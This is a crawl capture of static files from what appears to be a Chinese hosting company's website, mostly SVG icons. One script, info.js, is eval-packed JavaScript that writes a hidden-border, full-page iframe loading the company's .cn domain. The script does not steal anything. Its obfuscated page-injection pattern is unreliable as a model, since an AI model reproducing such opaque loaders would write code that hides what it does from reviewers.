                <path d="M5.23080144,8.40732276 C4.98284677,8.64695774 4.92147734,9.02088289 5.07982886,9.32720174 L6.635213,12.3359729 C6.88883248,12.8265803 7.49214755,13.0186969 7.98275494,12.7650775 C8.13182994,12.6880131 8.25911348,12.5746714 8.35287909,12.4354943 L12.9382481,5.62939047 C13.0572677,5.45272856 13.0171795,5.21381252 12.8470167,5.08567313 C12.6749372,4.95609047 12.4325308,4.97864611 12.2873136,5.13775286 L7.71771899,10.1444138 L7.71771899,10.1444138 L6.05235439,8.42132912 C5.82935459,8.19060033 5.46153659,8.18432953 5.23080144,8.40732276 Z" id="Path-3" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/picture/tel_048f971.svg
body_size: 592
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon备份 2</title>
    <g id="icon备份-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="编组">
            <rect id="矩形" x="0" y="0" width="18" height="18"></rect>
            <path d="M6.40812447,6.41327123 L8.31123847,4.47807778 C7.94104925,3.62194282 7.48755377,2.88517705 6.95075203,2.26778048 C6.41395029,1.65038391 5.73377891,1.13614127 4.91023788,0.72505256 L0.553262148,4.47807778 C1.73258205,8.42512955 3.1849073,11.3322129 4.91023788,13.1993277 C6.63556847,15.0664426 9.42090437,16.4870026 13.2662456,17.4610078 L17.3002375,13.6936965 C16.9718884,12.7629339 16.5384759,11.979021 16,11.3419576 C15.4615241,10.7048943 14.791997,10.1658176 13.9914187,9.72472761 L11.547253,11.5673387 C10.2955141,11.3483477 9.21684257,10.734144 8.31123847,9.72472761 C7.40563437,8.71531125 6.77126304,7.61149246 6.40812447,6.41327123 Z" id="路径-3" stroke="#000000" stroke-linejoin="round" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/images/arrow03d.svg
body_size: 416
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="6px" height="10px" viewBox="0 0 6 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>形状结合</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="官网首页13" transform="translate(-1185.000000, -685.000000)" fill="#0080FF">
            <g id="编组-3" transform="translate(725.000000, 680.000000)">
                <g id="编组-4" transform="translate(369.000000, 0.000000)">
                    <g id="编组" transform="translate(94.000000, 10.000000) rotate(-90.000000) translate(-94.000000, -10.000000) translate(88.000000, 4.000000)">
                        <path d="M6.12297077,3 L7.18363094,4.06066017 L10.8959415,7.77297077 L9.83528137,8.83363094 L6.123,5.121 L2.41066017,8.83363094 L1.35,7.77297077 L6.12297077,3 Z" id="形状结合" transform="translate(6.122971, 5.916815) rotate(-180.000000) translate(-6.122971, -5.916815) "></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/svg/support-alt.svg
body_size: 500
content:
<svg width="32px" height="32px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-labelledby="supportIconTitle" stroke="#0e52ff" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round" fill="none" color="#0e52ff"> <title id="supportIconTitle">Support</title> <path stroke-linecap="round" d="M11 8L9.42229 7.21115C9.14458 7.07229 8.83835 7 8.52786 7H7.82843C7.29799 7 6.78929 7.21071 6.41421 7.58579L5.58579 8.41421C5.21071 8.78929 5 9.29799 5 9.82843L5 14.9296C5 15.5983 5.3342 16.2228 5.8906 16.5937L9.75746 19.1716C10.4944 19.663 11.4668 19.611 12.1472 19.044L17 15"/> <path d="M14.4549 12.9142C13.8515 12.1062 12.741 11.8739 11.8643 12.3721L10.009 13.4266C9.41298 13.7653 8.66412 13.6641 8.17937 13.1794V13.1794C7.54605 12.546 7.59324 11.5056 8.2813 10.9323L12.4437 7.46356C12.8032 7.16403 13.2562 7 13.7241 7H14.5279C14.8384 7 15.1446 7.07229 15.4223 7.21115L17.8944 8.44721C18.572 8.786 19 9.47852 19 10.2361L19 12.9796C19 14.9037 16.5489 15.718 15.3976 14.1764L14.4549 12.9142Z"/> <path d="M1 17V8"/> <path d="M1 17V8"/> <path d="M23 17V8"/> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/picture/message_22810fa.svg
body_size: 762
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon</title>
    <g id="icon" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="矩形" x="0" y="0" width="18" height="18"></rect>
        <g id="图层_1-2" fill="#000000" fill-rule="nonzero">
            <path d="M0,13.41 L4.5,13.41 L4.5,18 L13.365,13.41 L18,13.41 L18,0 L0,0 L0,13.41 Z M1.125,1.125 L16.875,1.125 L16.875,12.285 L13.095,12.285 L12.8475,12.40875 L5.625,16.155 L5.625,12.285 L1.125,12.285 L1.125,1.125 Z" id="形状"></path>
            <rect id="矩形" x="3.38625" y="4.5" width="11.25" height="1.125"></rect>
            <rect id="矩形" x="3.38625" y="7.875" width="11.25" height="1.125"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.idcyq.com/info.js
body_size: 582
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('9.8("<2><1 b=\'a://7.4.3/\' 6=\'5%\'  h=\'g\' j=\'0\' i=\'0\' d=\'c\' f=\'0\' e=\'0\'></1></2>");',20,20,'|iframe|center|cn|idcyq|100|width|www|writeln|document|https|src|no|scrolling|frameborder|border|4550|height|marginheight|marginwidth'.split('|'),0,{}))


--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/picture/suggestion_hover_c752fa1.svg
body_size: 528
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icon备份 4</title>
    <g id="icon备份-4" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="编组">
            <rect id="矩形" x="0" y="0" width="18" height="18"></rect>
            <path d="M1.5687874,12.0434384 L1.5687874,16.4640495 L6.02471257,16.4640495 L16.3070863,6.18906549 C16.6920631,5.80436543 16.6987035,5.18242944 16.3220284,4.78959726 L13.3941842,1.73616593 C13.0119439,1.33752977 12.3789185,1.32423831 11.9802823,1.70647862 C11.9760931,1.71049556 11.9719389,1.71454889 11.9678202,1.71863816 L1.5687874,12.0434384 L1.5687874,12.0434384 Z" id="路径-6" stroke="#2468F2" stroke-linejoin="round" fill-rule="nonzero"></path>
            <line x1="9.5" y1="3.5" x2="14.5" y2="8.5" id="直线-3" stroke="#2468F2" stroke-linejoin="round" fill-rule="nonzero"></line>
            <line x1="6.5" y1="16.5" x2="16.5" y2="16.5" id="直线-4" stroke="#2468F2" stroke-linecap="square"></line>
            <line x1="1.5" y1="11.5" x2="6.5" y2="16.5" id="直线-3备份" stroke="#2468F2" stroke-linejoin="round" fill-rule="nonzero"></line>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.idcyq.cn/themes/web/www/static/picture/nav1_0.svg
body_size: 859
content:
<svg id="在线客服" xmlns="http://www.w3.org/2000/svg" width="40.343" height="38.031" viewBox="0 0 40.343 38.031">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #fff;
        fill-rule: evenodd;
      }

      .cls-2 {
        opacity: 0.5;
      }
    </style>
  </defs>
  <path id="形状_30" data-name="形状 30" class="cls-1" d="M465.108,551.252a2.6,2.6,0,0,1-2.525-1.79v-0.437a2.808,2.808,0,0,1-.063-0.374v-6.878c0.007-.207.007-0.415,0-0.622a9.329,9.329,0,0,0-18.648.622v6.9a9.417,9.417,0,0,0,6.734,9.041s0-.007.007-0.01a9.036,9.036,0,0,0,2.557.374,2.6,2.6,0,1,1,0,5.2,13.882,13.882,0,0,1-3.014-.331c0,0.006,0,.013.008,0.019a14.611,14.611,0,0,1-9.392-6.722h0.251a7.88,7.88,0,0,0,1.649-.166,1.354,1.354,0,0,0,1.043-1.311L443.8,541.6l-0.094,13.173a1.355,1.355,0,0,1-1.044,1.311,7.85,7.85,0,0,1-1.691.114h-0.25a14.579,14.579,0,0,1-2.087-7.575v-6.877c0-.448.073-0.885,0.073-1.322a14.519,14.519,0,0,1,28.938,0h-0.083a7.97,7.97,0,0,0-3.934-.156,7.949,7.949,0,0,1,3.934.188h0.083a7.958,7.958,0,0,1,.073,1.321v6.878A2.605,2.605,0,0,1,465.108,551.252Z" transform="translate(-432.969 -527.094)"/>
  <path id="形状_30_拷贝" data-name="形状 30 拷贝" class="cls-2" d="M465.307,556.048a7.6,7.6,0,0,1-1.628-.156,1.332,1.332,0,0,1-1.044-1.3v-5.13l5.082-7.689-5.134,7.689v-7.876a1.333,1.333,0,0,1,1.044-1.322,7.949,7.949,0,0,1,3.934.188h0.083A7.969,7.969,0,0,1,465.307,556.048Zm-15.163,6.909a13.809,13.809,0,0,0,3.026.333h0.021a2.594,2.594,0,0,0,2.588-2.6s0,0,0,0a2.6,2.6,0,0,1-2.608,2.6,13.931,13.931,0,0,1-3.026-.333,4.4,4.4,0,0,1-.439-3.652,4.293,4.293,0,0,1,.908-1.592c0.014,0,.029,0,0.044.009A4.435,4.435,0,1,1,450.144,562.957Zm-7.483-6.877a7.85,7.85,0,0,1-1.691.114h-0.182l0,0.031a8.06,8.06,0,0,1-2.089-15.773c0-.01,0-0.021,0-0.032h0.063a8.024,8.024,0,0,1,3.986-.145A1.353,1.353,0,0,1,443.8,541.6l-0.094,13.173A1.355,1.355,0,0,1,442.661,556.08Zm-4.028-14.335v0.028l0.133,0.892Z" transform="translate(-432.969 -527.094)"/>
</svg>
